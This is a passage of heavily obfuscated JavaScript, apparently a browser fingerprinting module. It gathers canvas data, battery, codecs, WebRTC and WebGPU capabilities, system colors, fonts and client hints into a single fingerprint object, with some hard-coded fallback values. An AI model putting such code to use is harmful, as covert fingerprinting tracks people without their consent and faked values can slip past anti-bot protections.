window,'SelectAudioOutput':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'FileSystemObserver':()=>_0x4a4528(0x43b)in window,'MediaStreamTrackWebSpeech':()=>_0x4a4528(0x3a2)in window,'AIPromptAPI':()=>'ai'in window&&_0x4a4528(0x1d5)in(window['ai']||{}),'AIPromptAPIForExtension':()=>'ai'in window,'AIRewriterAPI':()=>'ai'in window&&'rewriter'in(window['ai']||{}),'AIPromptAPIMultimodalInput':()=>'ai'in window,'AISummarizationAPI':()=>'ai'in window&&_0x4a4528(0x3ba)in(window['ai']||{}),'AIWriterAPI':()=>'ai'in window&&_0x4a4528(0x242)in(window['ai']||{}),'ComputePressureOwnContributionEstimate':()=>_0x4a4528(0x3e7)in window,'LanguageDetectionAPI':()=>_0x4a4528(0x1e3)in window,'TranslationAPI':()=>_0x4a4528(0x1e3)in window};for(const [_0x945c2a,_0x44a1a9]of Object[_0x4a4528(0x359)](_0x4bd4b7)){try{_0x10f621[_0x945c2a]=_0x36aa27['YqOVT'](_0x44a1a9);}catch(_0x287c01){_0x10f621[_0x945c2a]=![];}}return _0x10f621;}async['getStorageQuota'](){const _0x1f557e=a0_0x31f2be,_0x3a073b={'UdwtD':function(_0x1d03ce,_0x96ed34){return _0x1d03ce in _0x96ed34;},'DawZq':_0x1f557e(0x1c0),'YTxma':function(_0x129779,_0x533378){return _0x129779 in _0x533378;}};try{if(_0x3a073b[_0x1f557e(0x366)](_0x3a073b[_0x1f557e(0x3d3)],navigator)&&_0x3a073b['YTxma'](_0x1f557e(0x1bf),navigator[_0x1f557e(0x1c0)])){const _0x1453e3=await navigator[_0x1f557e(0x1c0)][_0x1f557e(0x1bf)]();return _0x1453e3[_0x1f557e(0x1d8)]||0x0;}}catch(_0x316e97){return 0x0;}}['getHeapSize'](){const _0xd57f11=a0_0x31f2be,_0x262aab={'xrXeg':function(_0x8a8767,_0x35348e){return _0x8a8767 in _0x35348e;},'ZHdUn':'memory'};try{if(_0x262aab[_0xd57f11(0x4a4)](_0x262aab[_0xd57f11(0x407)],performance))return performance[_0xd57f11(0x2f9)][_0xd57f11(0x229)]||0x0;}catch(_0x27e638){return 0x0;}}[a0_0x31f2be(0x367)](){const _0xea8f7e=a0_0x31f2be,_0x29374e={'DeJfD':function(_0x38aee7,_0x5ca924){return _0x38aee7(_0x5ca924);},'Jvnsj':_0xea8f7e(0x1a8),'XeQRR':_0xea8f7e(0x45b),'aJYtt':_0xea8f7e(0x443),'rXJQA':'AppWorkspace','axWoW':_0xea8f7e(0x332),'hdVsQ':_0xea8f7e(0x32d),'wZgWQ':_0xea8f7e(0x2d7),'UfJSa':'ButtonHighlight','QHcRP':_0xea8f7e(0x1b9),'gUFRW':'Canvas','wqpGA':_0xea8f7e(0x32f),'FzHXw':'Field','DmIjA':_0xea8f7e(0x520),'uOKdE':_0xea8f7e(0x3a6),'CCtSv':_0xea8f7e(0x4d0),'shVNr':'LinkText','DDNVk':_0xea8f7e(0x44c),'rzHlF':_0xea8f7e(0x372),'zaiCv':_0xea8f7e(0x2c7),'BDwdG':_0xea8f7e(0x315),'hbJNr':_0xea8f7e(0x43c),'xhGZc':_0xea8f7e(0x439),'SoFlv':'VisitedText','xAKPK':'Window','KgPey':_0xea8f7e(0x27b),'imeSJ':_0xea8f7e(0x1ba),'Cqwlv':_0xea8f7e(0x209)},_0x21aece={},_0x14e685=[_0x29374e['Jvnsj'],_0x29374e[_0xea8f7e(0x45f)],_0x29374e[_0xea8f7e(0x201)],_0x29374e[_0xea8f7e(0x38b)],_0x29374e[_0xea8f7e(0x3e3)],_0x29374e[_0xea8f7e(0x45d)],_0x29374e[_0xea8f7e(0x4d9)],_0x29374e[_0xea8f7e(0x343)],_0x29374e[_0xea8f7e(0x3e6)],_0xea8f7e(0x254),_0x29374e[_0xea8f7e(0x519)],'CanvasText',_0x29374e[_0xea8f7e(0x31e)],_0x29374e[_0xea8f7e(0x4c5)],_0x29374e[_0xea8f7e(0x336)],_0x29374e['uOKdE'],_0x29374e[_0xea8f7e(0x20c)],_0xea8f7e(0x4db),_0x29374e[_0xea8f7e(0x2de)],'Mark',_0xea8f7e(0x4a5),_0x29374e[_0xea8f7e(0x368)],'MenuText',_0x29374e['rzHlF'],_0x29374e['zaiCv'],_0xea8f7e(0x485),_0x29374e[_0xea8f7e(0x34f)],_0x29374e['hbJNr'],_0x29374e['xhGZc'],_0x29374e[_0xea8f7e(0x47f)],_0x29374e[_0xea8f7e(0x20b)],_0x29374e['KgPey'],_0x29374e[_0xea8f7e(0x266)]],_0x534876=document[_0xea8f7e(0x2b1)](_0x29374e[_0xea8f7e(0x280)]);return document[_0xea8f7e(0x32a)][_0xea8f7e(0x1c9)](_0x534876),_0x14e685[_0xea8f7e(0x205)](_0x4ad56e=>{const _0x286855=_0xea8f7e;try{_0x534876[_0x286855(0x440)][_0x286855(0x3af)]=_0x4ad56e;const _0x2395a0=_0x29374e[_0x286855(0x330)](getComputedStyle,_0x534876)[_0x286855(0x3af)],_0x13950a=this['parseRGBA'](_0x2395a0);_0x21aece[_0x4ad56e]=_0x13950a;}catch(_0x2af2ef){_0x21aece[_0x4ad56e]=[0x0,0x0,0x0,0xff];}}),document[_0xea8f7e(0x32a)]['removeChild'](_0x534876),_0x21aece;}['parseRGBA'](_0x29b332){const _0x4f205f=a0_0x31f2be,_0x4c2912={'FEzwO':function(_0x29b8af,_0x326c8e){return _0x29b8af(_0x326c8e);},'LdnIw':function(_0x511d6e,_0x2dcc14){return _0x511d6e(_0x2dcc14);},'KeWFM':function(_0x4c5c6d,_0x13e395){return _0x4c5c6d*_0x13e395;}},_0x53551f=_0x29b332[_0x4f205f(0x483)](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*([\d.]+))?\)/);if(_0x53551f)return[_0x4c2912[_0x4f205f(0x258)](parseInt,_0x53551f[0x1]),_0x4c2912['LdnIw'](parseInt,_0x53551f[0x2]),_0x4c2912[_0x4f205f(0x28c)](parseInt,_0x53551f[0x3]),_0x53551f[0x4]?Math[_0x4f205f(0x480)](_0x4c2912[_0x4f205f(0x2ff)](_0x4c2912['FEzwO'](parseFloat,_0x53551f[0x4]),0xff)):0xff];return[0x0,0x0,0x0,0xff];}[a0_0x31f2be(0x228)](){const _0x2feff0=a0_0x31f2be,_0x3ca1d6={'RVlxf':_0x2feff0(0x516),'gplWZ':_0x2feff0(0x427),'vfcbM':_0x2feff0(0x1bc),'CWwkK':_0x2feff0(0x2ec),'CBbvI':_0x2feff0(0x34d),'AGlVS':_0x2feff0(0x2b3),'VMvIX':_0x2feff0(0x319),'eWXjE':_0x2feff0(0x3b9),'qDruA':_0x2feff0(0x213),'VEAWc':_0x2feff0(0x4dd),'WNriO':'reduce','TsKPL':'portrait','RsTMb':_0x2feff0(0x245),'RLQpq':'slow','DiHwX':_0x2feff0(0x43f),'FrPHk':function(_0x452b0b,_0x454771){return _0x452b0b/_0x454771;},'TnXSr':_0x2feff0(0x3af),'qVPNq':_0x2feff0(0x3da),'GmdBZ':_0x2feff0(0x26d),'sUyeo':function(_0xc893b,_0x4a31b3){return _0xc893b*_0x4a31b3;},'SMvuD':function(_0x208c60,_0x72d6b0){return _0x208c60/_0x72d6b0;},'lYkPH':'device-height','Kmlnb':'device-width','Dxwuq':_0x2feff0(0x4ee)},_0x4d68f6={},_0x332cb0={'any-hover':[_0x3ca1d6[_0x2feff0(0x511)],_0x3ca1d6[_0x2feff0(0x504)]],'any-pointer':[_0x2feff0(0x516),_0x3ca1d6[_0x2feff0(0x448)],_0x3ca1d6[_0x2feff0(0x3ad)]],'color-gamut':[_0x3ca1d6['CBbvI'],'p3',_0x3ca1d6[_0x2feff0(0x4ac)]],'hover':[_0x2feff0(0x516),'hover'],'pointer':[_0x3ca1d6[_0x2feff0(0x511)],_0x2feff0(0x1bc),_0x3ca1d6['CWwkK']],'prefers-color-scheme':[_0x3ca1d6['VMvIX'],_0x3ca1d6[_0x2feff0(0x45a)]],'prefers-contrast':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x2feff0(0x1b2),_0x3ca1d6['VEAWc']],'prefers-reduced-motion':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x3ca1d6[_0x2feff0(0x2e2)]],'prefers-reduced-transparency':[_0x3ca1d6['qDruA'],_0x3ca1d6[_0x2feff0(0x2e2)]],'orientation':[_0x3ca1d6[_0x2feff0(0x3b3)],_0x3ca1d6[_0x2feff0(0x1f6)]],'update':[_0x2feff0(0x516),_0x3ca1d6['RLQpq'],'fast']};return _0x4d68f6[_0x3ca1d6['DiHwX']]=Math[_0x2feff0(0x480)](_0x3ca1d6['FrPHk'](screen['width'],screen['height'])*0x2710),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x262)]]=screen[_0x2feff0(0x3b8)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x2e7)]]=0x0,_0x4d68f6[_0x3ca1d6[_0x2feff0(0x544)]]=Math['round'](_0x3ca1d6[_0x2feff0(0x469)](_0x3ca1d6['SMvuD'](screen['width'],screen[_0x2feff0(0x41e)]),0x2710)),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x20f)]]=screen[_0x2feff0(0x41e)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x4d8)]]=screen[_0x2feff0(0x2e3)],_0x4d68f6[_0x2feff0(0x41e)]=window[_0x2feff0(0x42f)],_0x4d68f6[_0x2feff0(0x2e3)]=window['innerWidth'],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x1c6)]]=0x0,_0x4d68f6[_0x2feff0(0x1b5)]=_0x3ca1d6[_0x2feff0(0x469)](window[_0x2feff0(0x317)],0x60),Object[_0x2feff0(0x359)](_0x332cb0)[_0x2feff0(0x205)](([_0x5419dc,_0x2d6f55])=>{const _0x26e381=_0x2feff0;for(const _0x106726 of _0x2d6f55){if(window['matchMedia']('('+_0x5419dc+':\x20'+_0x106726+')')[_0x26e381(0x37a)]){_0x4d68f6[_0x5419dc]=_0x106726;break;}}}),_0x4d68f6;}[a0_0x31f2be(0x3f6)](){const _0x3124ed=a0_0x31f2be,_0x2cf72f={'wiLbu':_0x3124ed(0x3e5),'yYhPb':function(_0xb42191,_0x22e677){return _0xb42191<_0x22e677;},'tRmsL':function(_0x3e9af7,_0x42a675){return _0x3e9af7*_0x42a675;}},_0x261ce5=document['createElement'](_0x2cf72f[_0x3124ed(0x349)]),_0xde46ad=_0x261ce5[_0x3124ed(0x1d3)]('2d');_0x261ce5[_0x3124ed(0x2e3)]=0x64,_0x261ce5[_0x3124ed(0x41e)]=0x64;for(let _0x496b7d=0x0;_0x2cf72f[_0x3124ed(0x4ff)](_0x496b7d,0xa);_0x496b7d++){_0xde46ad[_0x3124ed(0x2f7)]=_0x3124ed(0x351)+_0x496b7d*0x19+',\x20'+_0x496b7d*0x14+',\x20'+_0x2cf72f['tRmsL'](_0x496b7d,0xf)+')',_0xde46ad[_0x3124ed(0x2ca)](_0x2cf72f[_0x3124ed(0x2fa)](_0x496b7d,0xa),_0x496b7d*0xa,0x14,0x14);}const _0x19d4e9=_0xde46ad['getImageData'](0x0,0x0,_0x261ce5[_0x3124ed(0x2e3)],_0x261ce5[_0x3124ed(0x41e)]);return Array[_0x3124ed(0x1cb)](_0x19d4e9[_0x3124ed(0x24f)])[_0x3124ed(0x29b)](0x0,0xc8)[_0x3124ed(0x353)](_0x5e7c01=>_0x5e7c01[_0x3124ed(0x272)](0x10)[_0x3124ed(0x3b5)](0x2,'0'))[_0x3124ed(0x413)]('');}async[a0_0x31f2be(0x27f)](){const _0x12c8af=a0_0x31f2be,_0x233eb3={'rGwqX':_0x12c8af(0x466),'cSoYF':function(_0x4aae8e,_0x180171){return _0x4aae8e!==_0x180171;}};try{if(_0x233eb3[_0x12c8af(0x400)]in navigator){const _0x54f424=await navigator[_0x12c8af(0x466)]();return{'has_battery_api':!![],'has_battery_device':_0x233eb3['cSoYF'](_0x54f424[_0x12c8af(0x34c)],undefined),'battery':await this[_0x12c8af(0x1a5)](JSON['stringify']({'charging':_0x54f424[_0x12c8af(0x34c)],'level':_0x54f424[_0x12c8af(0x473)],'chargingTime':_0x54f424[_0x12c8af(0x514)],'dischargingTime':_0x54f424[_0x12c8af(0x295)]}))};}}catch(_0x23d202){}return{'has_battery_api':![],'has_battery_device':![],'battery':await this[_0x12c8af(0x1a5)]('no_battery_api')};}async['generate'](){const _0x5f5d14=a0_0x31f2be,_0x488bd0={'PzuWx':function(_0x1c3beb,_0x234ebf){return _0x1c3beb+_0x234ebf;},'NQJqq':function(_0x20e512,_0xfec5c8){return _0x20e512+_0xfec5c8;},'uPGrJ':_0x5f5d14(0x53b),'sIJzc':_0x5f5d14(0x293),'pvOap':function(_0x1962bf,_0x345d57){return _0x1962bf in _0x345d57;},'OADKX':_0x5f5d14(0x235),'yZqbm':_0x5f5d14(0x406),'fhUpy':_0x5f5d14(0x420)},{plugins:_0x2a7551,mimes:_0x554517}=this['getPlugins'](),_0xaf8334=this[_0x5f5d14(0x3ab)](),{fonts:_0x717dcd,fontData2:_0x3c62c7}=await this[_0x5f5d14(0x4ca)](),_0x55d68b=await this[_0x5f5d14(0x53e)](),_0x1c01e4=await this[_0x5f5d14(0x27f)]();return this[_0x5f5d14(0x391)]={'valid':!![],'plugins':_0x2a7551,'mimes':_0x554517,'ua':this[_0x5f5d14(0x2cf)](),'tags':this['generateTags'](),'dnt':navigator[_0x5f5d14(0x3c8)]==='1','width':_0xaf8334[_0x5f5d14(0x2e3)],'height':_0xaf8334['height'],'canvas':await this[_0x5f5d14(0x1ce)](),'webgl':await this[_0x5f5d14(0x2ba)](),'rectangles':this[_0x5f5d14(0x3f6)](),..._0x1c01e4,'webgl_properties':this[_0x5f5d14(0x3f9)](),'audio_properties':this['getAudioProperties'](),'fonts':_0x717dcd,'headers':this[_0x5f5d14(0x4a7)](),'lang':_0x488bd0[_0x5f5d14(0x312)](_0x488bd0[_0x5f5d14(0x210)](_0x488bd0[_0x5f5d14(0x312)](navigator['language'],','),navigator[_0x5f5d14(0x1c4)]['slice'](0x1)['join'](_0x5f5d14(0x524))),_0x488bd0[_0x5f5d14(0x244)]),'native_code':_0x488bd0['sIJzc'],'css':this[_0x5f5d14(0x228)](),'font_data2':_0x3c62c7,'media':_0x55d68b,'speech':this['getSpeechVoices'](),'bluetooth':_0x488bd0[_0x5f5d14(0x2f3)](_0x488bd0[_0x5f5d14(0x274)],navigator),'features':this['getFeatures'](),'heap':this[_0x5f5d14(0x2a3)]()['toString'](),'storage':(await this[_0x5f5d14(0x290)]())['toString'](),'codecs':await this[_0x5f5d14(0x386)](),'keyboard':this[_0x5f5d14(0x4c9)](),'webgpu':await this[_0x5f5d14(0x21f)](),'useragentdata':this[_0x5f5d14(0x51a)](),'webrtc_codecs':await this[_0x5f5d14(0x4d5)](),'systemcolors':this[_0x5f5d14(0x367)](),'systemfonts':this['getSystemFonts'](),'customfeatures':{},'hls':this[_0x5f5d14(0x1ab)](),'ChromeApp':_0x488bd0['yZqbm'],'ChromeRuntime':_0x488bd0[_0x5f5d14(0x331)],'connection':this['getConnectionInfo'](),'attr':this[_0x5f5d14(0x525)](),'orientation':this[_0x5f5d14(0x4c8)](),'doNotTrack':navigator['doNotTrack'],'perfectcanvas':{}},this[_0x5f5d14(0x391)];}[a0_0x31f2be(0x3c4)](){const _0xba93ee=a0_0x31f2be,_0x29d10f={'gVPfN':'Windows\x20NT\x2010.0','cSGgF':'Microsoft\x20Windows','WUrim':_0xba93ee(0x457),'hnckn':_0xba93ee(0x48d),'dKHzI':_0xba93ee(0x2ee),'pJGJw':_0xba93ee(0x41c),'NkJaw':_0xba93ee(0x252),'wndKP':'Firefox','SKVIG':'Safari','NFuZi':_0xba93ee(0x2af)},_0x567fdf=[],_0x559530=navigator[_0xba93ee(0x30c)];if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f['gVPfN']))_0x567fdf['push'](_0x29d10f['cSGgF'],_0x29d10f[_0xba93ee(0x241)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x4cc)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['cSGgF']);else{if(_0x559530['includes'](_0x29d10f['hnckn']))_0x567fdf[_0xba93ee(0x465)]('macOS');else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x2ee)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['dKHzI']);}}}if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x424)]))_0x567fdf['push'](_0xba93ee(0x41c));else{if(_0x559530[_0xba93ee(0x4ec)]('Chrome'))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x42d)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x239)]))_0x567fdf[_0xba93ee(0x465)](_0xba93ee(0x446));else{if(_0x559530['includes'](_0x29d10f[_0xba93ee(0x458)]))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x458)]);}}}return _0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x1c1)]),_0x567fdf;}[a0_0x31f2be(0x4a7)](){const _0x1fa2c6=a0_0x31f2be,_0x7a969={'hdohM':_0x1fa2c6(0x4f7),'SfhHo':_0x1fa2c6(0x411),'CQoJa':_0x1fa2c6(0x20d),'TkUzg':_0x1fa2c6(0x1e5),'jppJg':_0x1fa2c6(0x2a2),'iNmtQ':_0x1fa2c6(0x3d0),'ynUhp':_0x1fa2c6(0x4f3),'wXPgS':_0x1fa2c6(0x299),'mmpID':_0x1fa2c6(0x426),'hEfFT':_0x1fa2c6(0x2b4),'DVnRc':_0x1fa2c6(0x523),'huDAp':'User-Agent','AMPMm':_0x1fa2c6(0x3b2),'amvgH':_0x1fa2c6(0x4e2),'CWelp':'Sec-Fetch-Site','HyuOE':_0x1fa2c6(0x25c),'hVjxR':_0x1fa2c6(0x481)};return[_0x7a969[_0x1fa2c6(0x37b)],_0x7a969['SfhHo'],_0x7a969[_0x1fa2c6(0x437)],_0x1fa2c6(0x4f9),_0x7a969[_0x1fa2c6(0x2b6)],_0x7a969[_0x1fa2c6(0x2d2)],_0x7a969[_0x1fa2c6(0x3bd)],_0x7a969['ynUhp'],_0x7a969['wXPgS'],_0x7a969[_0x1fa2c6(0x4da)],_0x7a969[_0x1fa2c6(0x49f)],_0x1fa2c6(0x2cd),_0x7a969[_0x1fa2c6(0x4c3)],_0x7a969['huDAp'],_0x7a969['AMPMm'],_0x7a969[_0x1fa2c6(0x1ef)],_0x7a969[_0x1fa2c6(0x4b9)],_0x7a969[_0x1fa2c6(0x1df)],_0x1fa2c6(0x24a),_0x1fa2c6(0x44e),_0x7a969[_0x1fa2c6(0x29f)],'Accept-Language'];}async[a0_0x31f2be(0x386)](){const _0x53abfb=a0_0x31f2be,_0x40a559={'EIWWh':_0x53abfb(0x44b),'toHZT':_0x53abfb(0x53a),'pcrXF':function(_0xc47594,_0x299351){return _0xc47594===_0x299351;},'sUmyI':_0x53abfb(0x4e9),'iEdaV':_0x53abfb(0x2e5),'jSCLe':_0x53abfb(0x222),'zUuKr':'audio/mp4;\x20codecs=\x22mp4a.40.2\x22','dboVN':_0x53abfb(0x36e)},_0x38195f=[{'contentType':_0x40a559['jSCLe']},{'contentType':'audio/ogg;\x20codecs=flac'},{'contentType':_0x40a559[_0x53abfb(0x21b)]},{'contentType':_0x40a559[_0x53abfb(0x44a)]},{'contentType':'video/ogg;\x20codecs=\x22theora\x22'},{'contentType':_0x53abfb(0x26b)}];return _0x38195f[_0x53abfb(0x353)](_0x4781a4=>{const _0xc522c5=_0x53abfb,_0x3386a7=document[_0xc522c5(0x2b1)](_0x40a559['EIWWh']),_0x1ada0a=document[_0xc522c5(0x2b1)](_0xc522c5(0x1b4));let _0x552162=![],_0x248f9f=![],_0x522bc9=![];try{if(_0x4781a4[_0xc522c5(0x2a7)][_0xc522c5(0x463)](_0x40a559[_0xc522c5(0x3d1)])){const _0x531b29=_0x3386a7[_0xc522c5(0x27e)](_0x4781a4['contentType']);_0x552162=_0x40a559['pcrXF'](_0x531b29,_0xc522c5(0x2e5))||_0x40a559[_0xc522c5(0x38d)](_0x531b29,_0x40a559['sUmyI']);}else{const _0x25f3cd=_0x1ada0a[_0xc522c5(0x27e)](_0x4781a4[_0xc522c5(0x2a7)]);_0x552162=_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x497)])||_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x415)]);}_0x248f9f=_0x552162,_0x522bc9=_0x552162;}catch(_0x20336e){_0x552162=![];}return{'supported':_0x552162,'smooth':_0x248f9f,'powerEfficient':_0x522bc9,'contentType':_0x4781a4[_0xc522c5(0x2a7)]};});}[a0_0x31f2be(0x4c9)](){const _0x3ea6c1=a0_0x31f2be,_0x35d881={'klPoT':_0x3ea6c1(0x32e),'MnfEj':_0x3ea6c1(0x399),'bEjMz':_0x3ea6c1(0x3cc),'DoMNF':_0x3ea6c1(0x3ac),'puDNO':'KeyI','ghidN':_0x3ea6c1(0x24e),'RBkyn':_0x3ea6c1(0x23e),'lrFJr':_0x3ea6c1(0x3f5),'Lbrwa':'KeyF','ZegXE':_0x3ea6c1(0x1b6),'JWGhs':_0x3ea6c1(0x547),'iuLjj':'KeyJ','pyJmf':_0x3ea6c1(0x501),'sImBp':'KeyX','bUaaq':_0x3ea6c1(0x2a8),'bzTgC':_0x3ea6c1(0x21e),'qmxlJ':_0x3ea6c1(0x528),'hDlQC':_0x3ea6c1(0x4fb),'ZrAYV':_0x3ea6c1(0x4ae),'Lvutb':_0x3ea6c1(0x248),'oaHEB':_0x3ea6c1(0x541),'hdShl':_0x3ea6c1(0x414),'BQvEd':_0x3ea6c1(0x4fe),'PQjBx':'Digit9','qIOpk':_0x3ea6c1(0x1a6),'yUrCE':_0x3ea6c1(0x52d),'IViGZ':'Equal','hVqnL':_0x3ea6c1(0x38e),'NSgUw':_0x3ea6c1(0x4b8),'YteIn':_0x3ea6c1(0x32b),'ISIdw':_0x3ea6c1(0x53d),'Kyyuu':_0x3ea6c1(0x297),'zmcoD':_0x3ea6c1(0x3a1),'fziDm':_0x3ea6c1(0x29a),'bboal':_0x3ea6c1(0x418)},_0x1b07af=[_0x35d881[_0x3ea6c1(0x4d2)],'q',_0x3ea6c1(0x2b5),'w',_0x35d881[_0x3ea6c1(0x535)],'e',_0x3ea6c1(0x454),'r',_0x35d881[_0x3ea6c1(0x4b3)],'t',_0x35d881[_0x3ea6c1(0x243)],'y','KeyU','u',_0x35d881[_0x3ea6c1(0x4bb)],'i',_0x35d881[_0x3ea6c1(0x2c8)],'o',_0x3ea6c1(0x309),'p',_0x3ea6c1(0x4b0),'a',_0x35d881[_0x3ea6c1(0x53c)],'s',_0x35d881[_0x3ea6c1(0x52a)],'d',_0x35d881[_0x3ea6c1(0x38f)],'f',_0x35d881[_0x3ea6c1(0x51c)],'g',_0x35d881[_0x3ea6c1(0x1ff)],'h',_0x35d881[_0x3ea6c1(0x50d)],'j',_0x3ea6c1(0x2c9),'k',_0x3ea6c1(0x26a),'l',_0x35d881[_0x3ea6c1(0x307)],'z',_0x35d881[_0x3ea6c1(0x339)],'x',_0x35d881[_0x3ea6c1(0x1b3)],'c',_0x3ea6c1(0x384),'v',_0x35d881[_0x3ea6c1(0x34e)],'b',_0x35d881['qmxlJ'],'n',_0x3ea6c1(0x23d),'m',_0x35d881['hDlQC'],'1','Digit2','2',_0x35d881['ZrAYV'],'3',_0x35d881[_0x3ea6c1(0x25d)],'4',_0x35d881[_0x3ea6c1(0x3c3)],'5',_0x35d881[_0x3ea6c1(0x320)],'6',_0x3ea6c1(0x1a9),'7',_0x35d881[_0x3ea6c1(0x484)],'8',_0x35d881[_0x3ea6c1(0x269)],'9',_0x35d881[_0x3ea6c1(0x4d7)],'0',_0x35d881[_0x3ea6c1(0x342)],'-',_0x35d881[_0x3ea6c1(0x3a5)],'=',_0x35d881['hVqnL'],'[',_0x35d881['NSgUw'],']',_0x3ea6c1(0x24b),'\x5c',_0x35d881[_0x3ea6c1(0x282)],';',_0x35d881['ISIdw'],'\x27',_0x35d881[_0x3ea6c1(0x44d)],',',_0x35d881[_0x3ea6c1(0x40e)],'.',_0x35d881[_0x3ea6c1(0x2ea)],'/',_0x35d881[_0x3ea6c1(0x28b)],'`'];return _0x1b07af;}async[a0_0x31f2be(0x21f)](){const _0x1525e2=a0_0x31f2be,_0x1a0aac={'Dcnll':_0x1525e2(0x35b)};try{if(_0x1a0aac[_0x1525e2(0x232)]in navigator){const _0x26cc27=await navigator['gpu']['requestAdapter']();return{'isEnabled':!![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}}catch(_0x20e7f2){}return{'isEnabled':![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}[a0_0x31f2be(0x51a)](){const _0x21c2f7=a0_0x31f2be,_0x5c7750={'zZVPl':function(_0x27b7ad,_0x2c0cd1){return _0x27b7ad in _0x2c0cd1;},'GwmFM':_0x21c2f7(0x2b0),'DOZkd':function(_0x346f7f,_0x3f8fb3){return _0x346f7f(_0x3f8fb3);},'idzPP':_0x21c2f7(0x4c1),'RhLNa':_0x21c2f7(0x456)};try{if(_0x5c7750['zZVPl'](_0x5c7750['GwmFM'],navigator)){const _0x2e9ad4=navigator[_0x21c2f7(0x2b0)];return _0x5c7750[_0x21c2f7(0x52e)](btoa,JSON[_0x21c2f7(0x494)]({'brands':_0x2e9ad4[_0x21c2f7(0x493)],'mobile':_0x2e9ad4[_0x21c2f7(0x369)],'platform':_0x2e9ad4[_0x21c2f7(0x531)]}));}}catch(_0x4a102f){}const _0x37de7a=navigator[_0x21c2f7(0x30c)],_0x479e44={'brands':[{'brand':_0x21c2f7(0x271),'version':_0x5c7750[_0x21c2f7(0x417)]},{'brand':_0x21c2f7(0x41c),'version':_0x5c7750['RhLNa']},{'brand':_0x21c2f7(0x3b4),'version':'99'}],'mobile':![],'platform':'Windows'};return btoa(JSON['stringify'](_0x479e44));}async['getWebRTCCodecs'](){const _0xf19d82=a0_0x31f2be,_0x1f365d={'wpjsI':'video','qjhSG':_0xf19d82(0x1b4),'nlFcY':function(_0x87467f,_0x2bd92e){return _0x87467f||_0x2bd92e;},'cOaGb':function(_0x2cb616,_0x1b9a92){return _0x2cb616||_0x1b9a92;}};try{const _0x564d94=new RTCPeerConnection(),_0x3642df=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x2d4)]),_0x3efd05=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x25f)]),_0xae16d2=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['wpjsI']),_0x4080ab=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['qjhSG']);return _0x564d94['close'](),{'receiver':{'video':_0x1f365d[_0xf19d82(0x475)](_0x3642df,{'codecs':[],'extensions':[]}),'audio':_0x1f365d[_0xf19d82(0x37e)](_0x3efd05,{'codecs':[],'extensions':[]})},'sender':{'video':_0xae16d2||{'codecs':[],'extensions':[]},'audio':_0x1f365d[_0xf19d82(0x475)](_0x4080ab,{'codecs':[],'extensions':[]})}};}catch(_0x4d2806){return{'receiver':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}},'sender':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}}};}}[a0_0x31f2be(0x2f5)](){const _0x1172b8=a0_0x31f2be,_0x35f325={'kFppa':function(_0x35d63a,_0x4f060e){return _0x35d63a(_0x4f060e);},'VVKoe':'16px','oHvQY':'normal','EmIfo':_0x1172b8(0x223),'oqjJk':_0x1172b8(0x4dc),'TXxXj':_0x1172b8(0x4aa),'mJsIe':_0x1172b8(0x53f),'kAMhF':_0x1172b8(0x3e1),'wKtNG':_0x1172b8(0x35e),'Lbilg':_0x1172b8(0x209)},_0x46044f={},_0x1b928f=[_0x35f325[_0x1172b8(0x2bb)],_0x35f325[_0x1172b8(0x3d4)],_0x35f325['mJsIe'],_0x1172b8(0x4e7),_0x35f325['kAMhF'],_0x35f325[_0x1172b8(0x37d)]],_0xdc5fb4=document['createElement'](_0x35f325[_0x1172b8(0x2cb)]);return document[_0x1172b8(0x32a)][_0x1172b8(0x1c9)](_0xdc5fb4),_0x1b928f[_0x1172b8(0x205)](_0x115833=>{const _0x3fdbea=_0x1172b8;try{_0xdc5fb4['style']['font']=_0x115833;const _0x551a03=_0x35f325[_0x3fdbea(0x3c9)](getComputedStyle,_0xdc5fb4);_0x46044f[_0x115833]={'fontSize':_0x551a03[_0x3fdbea(0x3ff)],'fontFamily':_0x551a03[_0x3fdbea(0x20e)],'fontStyle':_0x551a03[_0x3fdbea(0x345)],'fontWeight':_0x551a03['fontWeight']};}catch(_0x3e650b){_0x46044f[_0x115833]={'fontSize':_0x35f325[_0x3fdbea(0x26c)],'fontFamily':'Arial','fontStyle':_0x35f325['oHvQY'],'fontWeight':_0x35f325[_0x3fdbea(0x1be)]};}}),document[_0x1172b8(0x32a)][_0x1172b8(0x311)](_0xdc5fb4),_0x46044f;}['checkHLSSupport'](){const _0x256002=a0_0x31f2be,_0x3901a2={'AXUAw':_0x256002(0x22b)},_0xeb63c=document[_0x256002(0x2b1)](_0x256002(0x44b));return!!(_0xeb63c[_0x256002(0x27e)]&&_0xeb63c['canPlayType'](_0x3901a2['AXUAw']));}[a0_0x31f2be(0x433)](){const _0x5bbc39=a0_0x31f2be;try{if('connection'in navigator){const 